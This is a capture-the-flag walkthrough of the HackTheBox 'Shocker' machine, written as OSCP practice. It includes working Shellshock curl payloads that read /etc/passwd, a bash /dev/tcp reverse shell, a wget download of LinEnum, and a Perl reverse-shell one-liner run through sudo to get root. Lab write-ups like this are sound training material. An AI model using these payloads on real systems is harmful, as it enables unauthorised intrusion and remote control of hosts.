Here we are, another box from the OSCP prep list by TJNull.
This box is Shocker and we are going to start by running a quick nmap.
sudo nmap -Pn 10.10.10.56 -vv
We have 2 open ports:
- 80 – HTTP
- 2222 – Unknown
Let’s run a more involved nmap scan:
sudo nmap -sC -sV -O -oA nmap/fuller 10.10.10.56 -p 80,2222 -vv
We get some results:

So port 2222 is ssh. It’s OpenSSH 7.2. We also get some information disclosure with the keys, so we are probably looking for a ssh key to be able to get into this server.
A quick searchsploit shows there is a Username Enumeration exploit we can try later on:
OpenSSH 7.2p2 - Username Enumeration | exploits/linux/remote/40136.py
Firstly, lets check the webserver.
It’s short, it’s sweet:
We will get a gobuster running here.
sudo gobuster dir -u http://10.10.10.56 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50
Not many results there.
While it’s running, let’s do a full port scan!
No new ports found. Let’s also do a UDP scan
sudo nmap -sU -p- -oA nmap/UDP 10.10.10.56 -vv
Our gobuster has finished and we have nothing. We also don’t have much on these nmap scans.
I think there might be a clue in the picture. Maybe some stego. I see “Don’t bug me” as a command, so what we need to do is “bug” it.
First we need to install steghide if not already installed.
sudo apt-get install steghide
Then we want to extract the data
steghide extract -sf bug.jpg -p bug
Trying a few different passwords:

We get nowhere!
There is a steghide brute-forcer which we can try!
Annoyingly, we get python errors!
Traceback (most recent call last): File "steg_brute.py", line 4, in <module> from progressbar import ProgressBar, Percentage, Bar ImportError: No module named progressbar
The progressbar module doesn’t exist!
Let’s install that using pip:
sudo pip install progressbar
That’s installed but still doesn’t work.
Right, let’s move on. Our gobuster finished and found nothing. Our UDP nmap has finished with no results.
Gobuster tends to not let me down, but there is so little to go on, let’s take a look at dirbuster.
We use the same wordlist and set it to search for extensions including, php, html, htm, bak, txt
I’ve also set a bonkers gobuster going to include loads of extensions and the wordlist.
gobuster dir -u http://10.10.10.56 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x /usr/share/wordlists/dirb/extensions_common.txt -t 50
It’s ridiculous but I want to have something running while I look at the ssh potential exploit.
We copy across the python exploit
searchsploit -m 40136
After a few non-starters we get the help menu!
usage: 40136.py [-h] [-u USER | -U USERLIST] [-e] [-s] [--bytes BYTES] [--samples SAMPLES] [--factor FACTOR] [--trials TRIALS] host positional arguments: host Give SSH server address like ip:port or just by ip optional arguments: -h, --help show this help message and exit -u USER, --user USER Give a single user name -U USERLIST, --userlist USERLIST Give a file containing a list of users -e, --enumerated Only show enumerated users -s, --silent Like -e, but just the user names will be written to stdout (no banner, no anything) --bytes BYTES Send so many BYTES to the SSH daemon as a password --samples SAMPLES Collect so many SAMPLES to calculate a timing baseline for authenticating non-existing users --factor FACTOR Used to compute the upper timing boundary for user enumeration --trials TRIALS try to authenticate user X for TRIALS times and compare the mean of auth timings against the timing boundary
So we need to give it the ip:port and a list of users
python 40136.py 10.10.10.56:2222 -U /usr/share/wordlists/dirb/others/names.txt
This is running through the list:
This is too many failed goes, we are gunna lose any greens. Instead we pipe it into a file where we can grep for [+] later on!
So we have our tools running, I guess it’s coffee time!
Due to piping the python script into a file, we can’t see what it’s going, so a good tool is:
tail -f userenumeration.txt
This tails the file in real time, so you see the live output but it’s still in a file for easy grepping later.
Right, dirbuster is the first to hit. It’s found:
/cgi-bin/user.sh
Let’s go have a look! It downloads a shell script. Looking at the file we have:

Just an uptime test script. Seems dubious!
Let’s capture the request in burp and see if we can do anything. It’s just a GET request for the file, not sure what I can do here!
A quick google of “exploiting a sh file on a webserver” brings back a thing called “shellshocked”. This ties in with a) what we have and b) the machine name!
Let’s do some more reading on shellshocked and we should be able to effectively get a limited shell via this user.sh file!
So the PoC shows using curl to get files, let’s try it:
curl 10.10.10.56/cgi-bin/user.sh -H "custom:() { ignored; }; echo Content-Type: text/html; echo ; /bin/cat /etc/passwd "
Did it work?

Of course it did!
I am genuinely shocked, that’s absolutly bonkers to work. So it adds in some HTML to do the request.
Well let’s be honest, we know where the user flag will be!
curl 10.10.10.56/cgi-bin/user.sh -H "custom:() { ignored; }; echo Content-Type: text/html; echo ; /bin/cat /home/shelly/user.txt "
Boom, user flag!
Now, our nmaps earlier showed information leakage regarding ssh keys, so I wonder if the keys are around anywhere. It would be good if we could do a ls.
ahaha!
curl 10.10.10.56/cgi-bin/user.sh -H "custom:() { ignored; }; echo Content-Type: text/html; echo ; /bin/ls -al /home/shelly "
We can!

That’s cool, however there is no .ssh folder which I thought there might be due to the ssh keys we saw earlier.
So, let’s try and get a reverse shell. We can just use nc through our limited shell right?
curl 10.10.10.56/cgi-bin/user.sh -H "custom:() { ignored; }; echo Content-Type: text/html; echo ; /bin/nc 10.10.14.33 9001 "
Unfortuantely it dies straight away.
Pentestmonkeys reverse shell cheat sheet has a bash reverse shell we can try which should be more persistent.
curl 10.10.10.56/cgi-bin/user.sh -H "custom:() { ignored; }; echo Content-Type: text/html; echo ; /bin/bash -i >& /dev/tcp/10.10.14.33/9001 0>&1 "
Boom! Amazing! We are in!

(also proof that I got the user flag!)
Let’s move LinEnum across to the box. Hosting it on a python webserver:
python -m SimpleHTTPServer 9002
Then downloading it on the box
wget 10.10.14.33:9002/LinEnum.sh
Running that, we get all the results.
Looks like shelly is part of a lot of groups!
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
We also check sudo -l to see if we have any sudo priviledges and we do:
shelly@Shocker:/tmp$ sudo -l sudo -l Matching Defaults entries for shelly on Shocker: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User shelly may run the following commands on Shocker: (root) NOPASSWD: /usr/bin/perl
So we can run perl as root!
Let’s create a perl reverse shell script! Luckily pentestmonkey has one!
In fact it’s just a command, so we can just use this off the bat.
sudo -u root /usr/bin/perl -e 'use Socket;$i="10.10.14.33";$p=9009;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
We start our listener and boom, connection!
Are we, root?

We are indeed and there is the flag!
You might be thinking, you got that priv esc very easily and quickly, did you cheat?
I did not. I did however do the box Bashed yesterday which also uses sudo -l as a privesc, so I now check for it every time!
All good. Winner!
Root celebration time!

Also I realised my username enumeration script was still running. It hadn’t found shelly yet!
